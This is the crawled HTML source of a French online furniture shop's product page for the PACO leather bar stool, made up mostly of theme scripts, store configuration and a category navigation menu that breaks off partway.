

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/2757-86765-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html
body_size: 285892
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/2757-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html"><title>Tabouret de bar design PACO, assise garnie habillage cuir, piétement et repose pieds acier peint ou chromé brillant.</title><meta name="description" content="Vente Tabouret de bar ou cuisine PACO - Design, Bar, Cuisine, Salon - Aspect cuir. Tabourets haut de gamme et de qualité. Pour cuisine, salle à manger, salon...."><meta name="keywords" content=""><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/2757-86765-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html"><meta property="og:title" content="Tabouret de bar design PACO, assise garnie habillage cuir, piétement et repose pieds acier peint ou chromé brillant."><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="Vente Tabouret de bar ou cuisine PACO - Design, Bar, Cuisine, Salon - Aspect cuir. Tabourets haut de gamme et de qualité. Pour cuisine, salle à manger, salon...."><meta property="og:image" content="https://www.100chaises.fr/86057-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "9aaa0f9ca59c369e01b46f2876675735";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Tabouret de bar design PACO, assise garnie habillage cuir, pi\u00e9tement et repose pieds acier peint ou chrom\u00e9 brillant.","description":"Vente Tabouret de bar ou cuisine PACO - Design, Bar, Cuisine, Salon - Aspect cuir. Tabourets haut de gamme et de qualit\u00e9. Pour cuisine, salle \u00e0 manger, salon....","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2757":true,"product-Tabouret de bar design PACO, assise garnie habillage cuir, pi\u00e9tement et repose pieds acier peint ou chrom\u00e9 brillant.":true,"product-id-category-108":true,"product-id-manufacturer-4":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/2757-86765-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/2757-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Tabourets","url":"https:\/\/www.100chaises.fr\/108-tabourets"},{"title":"Tabouret de bar design PACO, assise garnie habillage cuir, pi\u00e9tement et repose pieds acier peint ou chrom\u00e9 brillant.","url":"https:\/\/www.100chaises.fr\/2757-86765-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#\/redi_structure_acier_finition-chrome_brillant\/cotting_tissu_ginkgo-terre_013_32_048"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769043277,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="234.5"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="281.4"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="8.000000"><meta property="product:weight:units" content="kg"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2757 product-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant- product-id-category-108 product-id-manufacturer-4 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a 